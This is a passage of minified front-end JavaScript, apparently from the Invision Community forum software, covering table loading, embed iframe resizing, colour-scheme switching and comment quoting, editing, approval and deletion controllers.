var newRows=[];for(var i=0;i<=rows.length;i++){var rnd=parseInt(Math.random()*(10-1)+1);newRows.push(ips.templates.render(template,{extraClass:this.scope.attr('data-dummyLoadingClass')||'',rnd:rnd}));}
this.scope.find('[data-role="tableRows"]').html(newRows.join(''));};this._basicLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');if(!rowElem.length){return;}
if(!this._tableOverlay){this._tableOverlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._tableOverlay);}
if(loading){var dims=ips.utils.position.getElemDims(rowElem);var position=ips.utils.position.getElemPosition(rowElem);this._tableOverlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});rowElem.css({opacity:"0.5"});}else{rowElem.animate({opacity:"1"});this._tableOverlay.hide();}};this.changeSorting=function(e,data){data.originalEvent.preventDefault();if(_.isUndefined(data.selectedItemID)){return;}
var current=this._getSortValue();var menuItem=data.menuElem.find('[data-ipsMenuValue="'+data.selectedItemID+'"]');var sortBy=data.selectedItemID;var sortDirection=current.order;if(menuItem.attr('data-sortDirection')){sortDirection=menuItem.attr('data-sortDirection');}
this.updateURL({sortby:sortBy,sortdirection:sortDirection,page:1});};this._getSortValue=function(){var by=ips.utils.url.getParam('sortby');var order=ips.utils.url.getParam('sortdirection');return{by:by||'',order:order||''};};this._getFilterValue=function(){var filter=ips.utils.url.getParam('filter');return filter||'';};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.app',{initialize:function(){this.on('click','a[data-confirm],button[data-confirm]',this.confirmSomething);this.on(document,'contentChange',this._checkAndClearAutosave);this.on(document,'contentChange',this.checkOldEmbeds);this.on(document,'contentChange',this.updateExternalLinks);document.addEventListener("ips:colorScheme",this.colorScheme);window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change',this.updatePrefersColorScheme);if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.addEventListener("message",this.broadcastChannelEvent);}
this.setup();},setup:function(){if(ips.utils.serviceWorker.supported){ips.utils.serviceWorker.registerServiceWorker('front',!_.isUndefined(ips.utils.cookie.get('loggedIn')));}
if(!ips.utils.events.isTouchDevice()){this.scope.addClass('ipsApp_noTouch');}
ips.utils.cookie.set('ipsTimezone',new Intl.DateTimeFormat().resolvedOptions().timeZone||"UTC");this._checkAndClearAutosave();if(!ips.getSetting('memberID')&&ips.utils.url.getParam('_fromLogout')){ips.utils.db.removeByType('editorSave');}
if($('#elInlineMessage').length){var dialogRef=ips.ui.dialog.create({showFrom:'#inbox',content:'#elInlineMessage',title:$('#elInlineMessage').attr('title')});setTimeout(function(){dialogRef.show();},800);}
ips.utils.links.updateExternalLinks(this.scope);this._upgradeOldEmbeds(this.scope);if(!ips.getSetting('viewProfiles')){this._removeProfileLinks();}},updateExternalLinks:function(e,data){ips.utils.links.updateExternalLinks(data);},checkOldEmbeds:function(e,data){this._upgradeOldEmbeds(data);},_removeProfileLinks:function(){this.scope.find('a[data-mentionid],a[href*="controller=profile"]').replaceWith(function(){return $(this).contents();});},_upgradeOldEmbeds:function(element){if(_.isUndefined(element)){return;}
var oldEmbeds=element.find('[data-embedcontent]:not([data-controller], [data-embed-src])');var toRefresh=[];if(oldEmbeds.length){oldEmbeds.each(function(){$(this).attr('data-controller','core.front.core.autoSizeIframe');toRefresh.push(this);Debug.log("Upgraded old embed");});$(document).trigger('contentChange',[jQuery([]).pushStack(toRefresh)]);}},_checkAndClearAutosave:function(){if(ips.utils.cookie.get('clearAutosave')){var autoSaveKeysToClear=ips.utils.cookie.get('clearAutosave').split(',');for(var i=0;i<autoSaveKeysToClear.length;i++){ips.utils.db.remove('editorSave',autoSaveKeysToClear[i]);}
ips.utils.cookie.unset('clearAutosave');}},confirmSomething:function(e){e.preventDefault();var elem=$(e.currentTarget);var customMessage=$(e.currentTarget).attr('data-confirmMessage');var subMessage=$(e.currentTarget).attr('data-confirmSubMessage');var icon=$(e.currentTarget).attr('data-confirmIcon');ips.ui.alert.show({type:'confirm',icon:(icon)?icon:'warn',message:(customMessage)?customMessage:ips.getString('generic_confirm'),subText:(subMessage)?subMessage:'',callbacks:{ok:function(){window.location=elem.attr('href')+'&wasConfirmed=1';}}});},broadcastChannelEvent(ev){if(ev.data.command==="colorScheme"){document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:ev.data.value}}));}},colorScheme(ev){if(document.documentElement.matches('[data-ips-scheme-toggle="false"]')){return;}
let value=ev.detail.scheme;document.querySelectorAll('[data-ips-prefers-color-scheme]').forEach(el=>{if(el.matches('[data-ips-prefers-color-scheme='+value+']')){el.setAttribute('aria-current','true');}else{el.removeAttribute('aria-current');}});document.documentElement.dataset.ipsSchemeActive=value;if(value==='system'){document.documentElement.dataset.ipsScheme=(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light';}else{document.documentElement.dataset.ipsScheme=value;}
ips.utils.cookie.set('scheme_preference',value,true);},updatePrefersColorScheme:function(){if(document.documentElement.getAttribute('data-ips-scheme-active')==='system'){document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.autoSizeIframe',{_origin:ips.utils.url.getOrigin(),_embedId:'',_iframe:null,_border:{vertical:0,horizontal:0},initialize(){if(!this.scope.is('iframe')){return;}
this.on(window,'message',this.receiveMessage);this.on(document,'breakpointChange',this.breakpointChange);this.setup();},setup(){this._lastDims={height:0,width:0};var iframe=this.scope.get(0);iframe.style.overflow='hidden';this._getBorderAdjustment();if(this.scope.height()>800){this.scope.css({height:'800px'});}
this._iframe=iframe.contentWindow;this._embedId='embed'+parseInt(Math.random()*(10000000000-1)+1);this.scope.attr('data-embedId',this._embedId);if(!window.postMessage||!window.JSON.parse){this.scope.css({height:'400px'});Debug.error("Can't resize embed: "+this._embedId);return;}
this._startReadyTimeout();},_startReadyTimeout(){this._readyTimeout=setInterval(_.bind(function(){this._postMessage('ready');},this),100);setTimeout(_.bind(function(){this._stopReadyTimeout();},this),10000);},_stopReadyTimeout(){if(this._readyTimeout!==null){Debug.log("Stopped posting to embed "+this._embedId);clearInterval(this._readyTimeout);this._readyTimeout=null;}},destruct(){Debug.log('Destruct autoSizeIframe '+this._embedId);this._stopReadyTimeout();this._postMessage('stop');},receiveMessage(e){if(e.originalEvent.origin!==this._origin){return;}
try{const pmData=typeof e.originalEvent.data==='string'?JSON.parse(e.originalEvent.data):e.originalEvent.data;const method=pmData.method;if(pmData.embedId===undefined||pmData.embedId!==this._embedId){return;}
this._stopReadyTimeout();this[method]?.call(this,pmData);}catch(err){Debug.error(err.message);}},_postMessage(method,obj){Debug.log("Posting to iframe "+this._embedId);this._iframe.postMessage(JSON.stringify(_.extend(obj||{},{method:method,embedId:this._embedId})),this._origin);},_getBorderAdjustment(){this._border.vertical=parseInt(this.scope.css('border-top-width'))+parseInt(this.scope.css('border-bottom-width'));this._border.horizontal=parseInt(this.scope.css('border-left-width'))+parseInt(this.scope.css('border-right-width'));},breakpointChange(e,data){this._postMessage('responsiveState',{currentIs:data.curBreakName});},dialog(data){var options=ips.ui.getAcceptedOptions('dialog');var dialogOptions={};_.each(options,function(opt){if(!_.isUndefined(data.options['data-ipsdialog-'+opt.toLowerCase()])){dialogOptions[opt]=data.options['data-ipsdialog-'+opt.toLowerCase()];}});if(_.isUndefined(dialogOptions['url'])){dialogOptions['url']=data.url;}
var dialogRef=ips.ui.dialog.create(dialogOptions);dialogRef.show();},height(data){if(this._lastDims.height!==data.height){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px'});this._postMessage('setDimensions',{height:parseInt(data.height)});this._lastDims.height=data.height;}},dims(data){if(parseInt(this._lastDims.height)!==parseInt(data.height)||this._lastDims.width!==data.width){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px',maxWidth:(data.width.toString().indexOf('%')==-1)?parseInt(data.width)+this._border.horizontal+'px':'100%'});this._lastDims.height=data.height;this._lastDims.width=data.width;}},ok(){this._stopReadyTimeout();this.scope.addClass('ipsEmbed_finishedLoading');this._postMessage('responsiveState',{currentIs:ips.utils.responsive.getCurrentKey()});}});}(jQuery,_));;
;(function(){"use strict";ips.controller.register('core.front.core.colorScheme',{initialize(){this.menu=this.scope[0];this.on(this.menu,'click',this.changeColorScheme);if(!this.menu.querySelector("[aria-current")){this.schemePref=ips.utils.cookie.get('scheme_preference')||document.documentElement.dataset.ipsSchemeDefault;document.querySelectorAll('[data-ips-prefers-color-scheme='+this.schemePref+']').forEach(el=>el.setAttribute('aria-current','true'));}},changeColorScheme(ev){let el=ev.target.closest('[data-controller="core.front.core.colorScheme"] [data-ips-prefers-color-scheme]');if(!el)return;document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:el.dataset.ipsPrefersColorScheme}}));if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.postMessage({command:'colorScheme',value:el.dataset.ipsPrefersColorScheme});}}});}());;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.comment',{_quoteData:null,_commentContents:'',_quotingDisabled:false,_quoteTimeout:null,_isEditing:false,_clickHandler:null,_observer:null,initialize:function(){for(const link of this.scope.find('[data-ipsMenu]')){const menuSelector=$(link).attr('href');for(const action of['editComment','cancelEditComment','deleteComment','approveComment']){this.on(document,'click',`${menuSelector} [data-action="${action}"]`,this[action]);}}
for(const action of['quoteComment','multiQuoteComment','rateReview']){this.on('click',`[data-action="${action}"]`,this[action]);}
this.on('submit','form',this.submitEdit);this.on('change','input[type="checkbox"][data-role="moderation"]',this.commentCheckbox);this.elem.addEventListener('ipsCalcQuote',()=>this.inlineQuote())
this.on('click','[data-action="quoteSelection"]',this.quoteSelection);this.on('submitDialog','[data-action="recommendComment"]',this.recommendComment);this.on('click','[data-action="unrecommendComment"]',this.unrecommendComment);this.on('tabChanged',this.tabChanged);this.on('setMultiQuoteEnabled.comment setMultiQuoteDisabled.comment',this.setMultiQuote);this.on('disableQuoting.comment',this.disableQuoting);this.on(document,'getEditFormLoading.comment saveEditCommentLoading.comment '+
'deleteCommentLoading.comment',this.commentLoading);this.on(document,'getEditFormDone.comment saveEditCommentDone.comment '+
'deleteCommentDone.comment',this.commentDone);this.on(document,'getEditFormDone.comment',this.getEditFormDone);this.on(document,'getEditFormError.comment',this.getEditFormError);this.on(document,'saveEditCommentDone.comment',this.saveEditCommentDone);this.on(document,'saveEditCommentError.comment',this.saveEditCommentError);this.on(document,'deleteCommentDone.comment',this.deleteCommentDone);this.on(document,'deleteCommentError.comment',this.deleteCommentError);this.on(document,'unrecommendCommentDone.comment',this.unrecommendCommentDone);this.on(document,'unrecommendCommentError.comment',this.unrecommendCommentError);this.on(document,'approveCommentLoading.comment',this.approveCommentLoading);this.on(document,'approveCommentDone.comment',this.approveCommentDone);this.on(document,'approveCommentError.comment',this.approveCommentError);this.setup();},setup:function(){this._commentID=this.scope.attr('data-commentID');this._clickHandler=_.bind(this._hideQuoteTooltip,this);this._setupIntersectionObserver();this._setupShareCommentDialog();const fragment=window.location.hash;const match=fragment.match(/#find(Review|Comment)-(\d+)/);if(match){const type=match[1]
const commentId=match[2];const elementId=`find${type}-${commentId}`;const element=document.getElementById(elementId);if(!element){var currentUrl=new URL(window.location.href);currentUrl.searchParams.set('do',`find${type}`);currentUrl.searchParams.set(type.toLowerCase(),commentId);window.location.href=currentUrl;}}},destroy:function(){},tabChanged:function(e,data){this._menu=undefined;this.getMenu();},inlineQuote:function(){var self=this;var quoteButton=this.scope.find('[data-action="quoteComment"]');if(this._isEditing||this._quotingDisabled||!quoteButton.length){return;}
clearInterval(this._quoteTimeout);this._quoteTimeout=setInterval(function(){self._checkQuoteStatus();},400);},recommendComment:function(e,data){var commentHtml=$('<div>'+data.response.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).closest('.ipsEntry').addClass('ipsEntry--popular');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
this.trigger('refreshRecommendedComments',{scroll:true,recommended:data.response.recommended});},unrecommendComment:function(e,data){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('unrecommendComment.comment',{url:url,commentID:this._commentID});},unrecommendCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();console.log(commentHtml);this.scope.html(commentHtml).closest('.ipsEntry').removeClass('ipsEntry--popular').find('.ipsEntry__popularFlag').remove();ips.ui.flashMsg.show(ips.getString('commentUnrecommended'));this.trigger('removeRecommendation',{commentID:data.unrecommended});},unrecommendCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.reload();},_checkQuoteStatus:function(){var selectedText=ips.utils.selection.getSelectedText('[data-role="commentContent"]',this.scope.find('[data-role="commentContent"]').parent());var ancestor=ips.utils.selection.getCommonAncestor();if(selectedText.trim()===''){this._hideQuoteTooltip();return;}
if(ancestor&&ancestor.closest('.ipsCode').length){selectedText="<pre class='ipsCode prettyprint'>"+selectedText+"</pre>";}else if(!selectedText.startsWith('<')){selectedText='<p>'+selectedText+'</p>';}
if(this._selectedText===selectedText){return;}
this._selectedText=selectedText;this._showQuoteTooltip();},_showQuoteTooltip:function(){var selection=ips.utils.selection.getSelection();var range=ips.utils.selection.getRange(this.scope.find('[data-role="commentContent"]'));var tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');var scopeOffset=this.scope.offset();var position={left:0,top:0};if(range===false||!_.isObject(range)||_.isUndefined(range.type)){Debug.log("No selection found");return;}
if(!tooltip.length){this.scope.append(ips.templates.render('core.selection.quote',{direction:'bottom'}));tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');$(document).on('click dblclick',this._clickHandler);}
if(range.type==='outside'){var boundingBox=range.range.getBoundingClientRect();var offset=this.scope.offset();position.left=boundingBox.left+(boundingBox.width/2)+$(window).scrollLeft()-offset.left;position.top=boundingBox.top+boundingBox.height+$(window).scrollTop()-offset.top;}else{var cloneRange=range.range.cloneRange();var invisibleElement=document.createElement('span');invisibleElement.appendChild(document.createTextNode('\ufeff'));cloneRange.collapse(false);cloneRange.insertNode(invisibleElement);var tmpPosition=ips.utils.position.getElemPosition($(invisibleElement));position.left=tmpPosition.absPos.left-scopeOffset.left;position.top=tmpPosition.absPos.top-scopeOffset.top+25;invisibleElement.parentNode.removeChild(invisibleElement);}
var tooltipSize={width:tooltip.show().outerWidth(),height:tooltip.show().outerHeight()};var leftAdjustment=ips.utils.events.isTouchDevice()?tooltipSize.width:(tooltipSize.width/2);tooltip.css({position:'absolute',left:Math.round(position.left-leftAdjustment)+'px',top:Math.round(position.top)+'px',zIndex:ips.ui.zIndex()});if(!tooltip.is(':visible')){tooltip.hide().fadeIn('fast');}else{tooltip.show();}},_hideQuoteTooltip:function(){$(document).off('click dblclick',this._clickHandler);clearInterval(this._quoteTimeout);this.scope.find('[data-role="inlineQuoteTooltip"]').fadeOut('fast');this._selectedText='';},feedJQ(){if(this.elem.dataset.feedid){const closest=this.elem.closest(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(closest){return $(closest);}
const feed=document.querySelector(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(feed){return $(feed);}
Debug.warn(`The comment feed for a comment could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes (comment's feedid: ${this.elem.dataset.feedid})`);}else{Debug.warn(`A comment is missing its data-feedid attribute, so its comment feed could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes`);}
Debug.warn(this.elem);return $(this.elem.closest(`[data-controller*="core.front.core.commentFeed"]`)||this.elem);},quoteSelection:function(e){e.preventDefault();this._getQuoteData();if(this._selectedText){this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:this._selectedText,citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});}
this._hideQuoteTooltip();},commentCheckbox:function(e){var checked=$(e.currentTarget).is(':checked');this.scope.closest('.js-ipsEntry').toggleClass('ipsEntry--selected',checked);this.scope.closest('.js-ipsEntry').find('label[for='+$(e.currentTarget).attr('id')+']').toggleClass('ipsInput--pseudoChecked',checked);this.feedJQ().trigger('checkedComment.comment',{commentID:this._commentID,actions:$(e.currentTarget).attr('data-actions'),checked:checked});},disableQuoting:function(){this._quotingDisabled=true;this.scope.find('[data-ipsQuote-editor]').remove();},rateReview:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){var content=$("<div>"+response+"</div>");self.scope.html(content.find('[data-controller="core.front.core.comment"]').contents());$(document).trigger('contentChange',[self.scope]);}).fail(function(err){window.location=$(e.currentTarget).attr('href');});},_menu:undefined,getMenu(){if(!this._menu){let activeTabId=this.elem.closest(`[data-commentstype="reviews"]`)?'elReview':'elComment';Debug.log(activeTabId);let commentFeed=this.scope.get(0)?.closest('[data-controller]')
while(commentFeed&&!commentFeed.dataset.controller?.includes('core.front.core.commentFeed')){commentFeed=commentFeed.parentElement?.closest('[data-controller]')}
const menuLink=(commentFeed||document).querySelector('#'+activeTabId+`_${this.scope.get(0)?.dataset['commentid']} [href][data-ipsmenu]`);this._menu=menuLink?document.querySelector(menuLink.getAttribute('href')):null;}
return this._menu;},_setupShareCommentDialog(){const shareButton=this.getMenu()?.querySelector('[data-role="shareComment"], [data-role="shareReview"]');const shareMenu=shareButton?.dataset.ipsdialogContent?document.querySelector(shareButton.dataset.ipsdialogContent):null;const copyToClipboard=shareMenu?.querySelector('[data-role="shareButton"]');let shared=false;if(window.isSecureContext&&copyToClipboard){copyToClipboard.onclick=e=>e.preventDefault()
copyToClipboard?.addEventListener('pointerdown',async e=>{e.preventDefault();const href=copyToClipboard.getAttribute('href');const cb=async e=>{copyToClipboard.removeEventListener('pointerup',cb)
if(window.navigator?.clipboard?.writeText instanceof Function){e.preventDefault()
await window.navigator.clipboard.writeText(href);}else{const fakeElement=document.createElement('span')
fakeElement.innerText=href;document.body.appendChild(fakeElement)
const range=new Range();range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
const originalRanges=[]
for(let i=0;i<document.getSelection().rangeCount;i++){originalRanges.push(document.getSelection().getRangeAt(i))}
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
document.execCommand('copy')
fakeElement.remove();document.getSelection().removeAllRanges()
for(const range of originalRanges){document.getSelection().addRange(range)}}
ips.ui.flashMsg.show(ilang`copied`)
if(!shared&&ips.utils.contentViews.enabled()&&this.scope.get(0).dataset.commentapp==='forums'){shared=true;ips.getAjax()(`${location.protocol}${ips.getSetting("baseURL")}/?app=core&module=system&controller=ajax&do=trackPostShareIntent&commentId=${this.scope.get(0).dataset.commentid}`).done(()=>{Debug.log("Sent post share intent");})}}
copyToClipboard.addEventListener('pointerup',cb)
copyToClipboard.addEventListener('pointercancel',()=>copyToClipboard.removeEventListener('pointerup',cb))
copyToClipboard.addEventListener('pointerleave',()=>copyToClipboard.removeEventListener('pointerup',cb))})}else if(copyToClipboard){Debug.log(`Converting share copy to clipboard links to contenteditable links`)
copyToClipboard.setAttribute('hidden','')
const shareArea=document.createElement('span')
const wrap=document.createElement('span')
if(copyToClipboard.querySelector(':scope > i')){const icon=copyToClipboard.querySelector(':scope > i')
icon.dataset.ipstooltip=''
icon.setAttribute('title',ips.getString('core_comment_share_copy_prompt'))
wrap.appendChild(icon)
wrap.append(document.createTextNode('\u00a0'))}
wrap.appendChild(shareArea)
wrap.classList.add('ipsPageActions__mainLink')
wrap.dataset.role='shareButton'
shareArea.innerText=copyToClipboard.getAttribute('href')
copyToClipboard.parentElement.insertBefore(wrap,copyToClipboard)
wrap.onclick=()=>{const range=new Range();range.setStart(shareArea,0)
range.setEnd(shareArea,shareArea.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{if(document.execCommand instanceof Function){document.execCommand?.('copy')
ips.ui.flashMsg.show(ips.getString('copied'))}}catch(e){}}}},setMultiQuote:function(e,data){var selector='[data-commentApp="'+data.contentapp+'"]';selector+='[data-commentType="'+data.contenttype+'"]';selector+='[data-commentID="'+data.contentcommentid+'"]';if(this.scope.is(selector)){if(!_.isNull(e)&&e.type=='setMultiQuoteEnabled'){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}else if(_.isNull(e)||e.type=='setMultiQuoteDisabled'){this.scope.find('[data-action="multiQuoteComment"]').addClass('ipsButton--simple').removeClass('ipsButton--secondary').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}},quoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});},multiQuoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var button=$(e.currentTarget);var mqActive=button.attr('data-mqActive');var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger((mqActive)?'removeMultiQuote.comment':'addMultiQuote.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),button:button.attr('data-mqId'),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});if(mqActive){button.removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}else{button.removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}},editComment:function(e){e.preventDefault();this._commentContents=this.scope.find('[data-role="commentContent"]').html();var url=$(e.currentTarget).attr('href');this.scope.find('[data-role="commentContent"]').removeClass('ipsRichText');this.trigger('getEditForm.comment',{url:url,commentID:this._commentID});},cancelEditComment:function(e){e.preventDefault();var self=this;ips.ui.alert.show({type:'verify',icon:'warn',message:ips.getString('cancel_edit_confirm'),subText:'',buttons:{yes:ips.getString('yes'),no:ips.getString('no')},callbacks:{yes:function(){ips.ui.editorv5.destruct(self.scope.find('[data-ipseditorv5]'));self.scope.find('[data-role="commentContent"]').html(self._commentContents);self.scope.find('[data-role="commentControls"], [data-action="expandTruncate"]').show();self.scope.find('[data-action="editComment"]').parent('li').show();self.scope.find('[data-role="commentContent"]').addClass('ipsRichText');$(document).trigger('contentChange',[self.scope]);}}});},submitEdit:function(e){e.preventDefault();e.stopPropagation();var form=this.scope.find('form');var url=form.attr('action');var data=form.serialize();form.find('[data-action="cancelEditComment"]').remove();form.find('[type="submit"]').prop('disabled',true).text(ips.getString('saving'));this.trigger('saveEditComment.comment',{form:data,url:url,commentID:this._commentID});},commentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
var commentLoading=this.scope.find('[data-role="commentLoading"]');commentLoading.removeClass('ipsHide');},commentDone:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentLoading"]').addClass('ipsHide');},getEditFormDone:function(e,data){if(data.commentID!=this._commentID){return;}
var self=this;var showForm=_.once(function(){self._isEditing=true;self.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').hide();self.scope.find('[data-action="editComment"]').parent('li').hide();self.scope.find('[data-role="commentContent"]').html(data.response);$(document).trigger('contentChange',[self.scope.find('[data-role="commentContent"]')]);});var elemPosition=ips.utils.position.getElemPosition(this.scope);var windowScroll=$(window).scrollTop();var viewHeight=$(window).height();if(elemPosition.absPos.top<windowScroll||elemPosition.absPos.top>(windowScroll+viewHeight)){$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'},function(){showForm();});}else{showForm();}},getEditFormError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},saveEditCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.editorv5.destruct(this.scope.find('[data-ipseditorv5]'));this._isEditing=false;this.scope.find('[data-role="commentContent"]').replaceWith($('<div>'+data.response+'</div>').find('[data-role="commentContent"]'));this.scope.trigger('refreshContent');this.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').show();this.scope.find('[data-action="editComment"]').parent('li').show();$(document).trigger('contentChange',[this.scope]);},saveEditCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('editCommentError'),});},approveComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('approveComment.comment',{url:url,commentID:this._commentID});},approveCommentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentControls"]').addClass('i-opacity_4').find('[data-action="approveComment"]').addClass('ipsButton--disabled').text(ips.getString('commentApproving'));},approveCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.response+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).removeClass('ipsModerated').closest('.ipsEntry').removeClass('ipsModerated');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
ips.ui.flashMsg.show(ips.getString('commentApproved'));},approveCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},deleteComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');var commentData=this._getQuoteData();var eventData=_.extend(commentData,{url:url,commentID:this._commentID});ips.ui.alert.show({type:'confirm',icon:'warn',message:ips.getString('delete_confirm'),callbacks:{ok:()=>{this.feedJQ().trigger('deleteComment.comment',eventData);}}});},deleteCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var deleteLink=this.scope.find('[data-action="deleteComment"]');var toHide=null;var toShow=null;if(deleteLink.attr('data-hideOnDelete')){toHide=this.scope.find(deleteLink.attr('data-hideOnDelete'));}else{toHide=this.scope.closest('article');}
toHide.animationComplete(function(){toHide.remove();});ips.utils.anim.go('fadeOutDown',toHide);if(deleteLink.attr('data-updateOnDelete')){$(deleteLink.attr('data-updateOnDelete')).text(parseInt($(deleteLink.attr('data-updateOnDelete')).text())-1);}
if(deleteLink.attr('data-showOnDelete')){toShow=this.scope.find(deleteLink.attr('data-showOnDelete'));ips.utils.anim.go('fadeIn',toShow);}
this.feedJQ().trigger('deletedComment.comment',{commentID:this._commentID,response:data.response});},deleteCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},_prepareQuote:function(html){html=$(html);html.find('[data-action="expandTruncate"]').remove();if(![...html.find('> :not(blockquote.ipsQuote)')].some(elem=>elem.matches('img,video,iframe,audio,object,embed')||elem.innerText.trim().length||elem.querySelector(':is(img,video,iframe,audio,object,embed):not(blockquote.ipsQuote *)'))&&html.find('> blockquote.ipsQuote')){const self=this;html.find('> blockquote.ipsQuote').each(function(){let child=this.querySelector(':scope > .ipsQuote_contents')||this;child.innerHTML=self._prepareQuote($(child.innerHTML)).html();});}else{if(html.find('blockquote.ipsQuote')?.parent()?.get(0)?.matches('div')&&html.find('blockquote.ipsQuote').siblings().length===0){var div=html.find('blockquote.ipsQuote').closest('div');div.next('p').find("br:first-child").remove();div.remove();}else{html.find('blockquote.ipsQuote').remove();}
html.find('.ipsStyle_spoilerFancy,.ipsStyle_spoiler').replaceWith(ips.templates.render('core.posts.quotedSpoiler'));html.find("[data-excludequote]").remove();html.find('.ipsQuote_citation').remove();html.find('[data-quote-value]').each(function(){$(this).replaceWith('<p>'+$(this).attr('data-quote-value')+'</p>');});}
return html;},_getQuoteData:function(){if(!this._quoteData){try{this._quoteData=$.parseJSON(this.scope.attr('data-quoteData'));return this._quoteData;}catch(err){Debug.log("Couldn't parse quote data");return{};}}
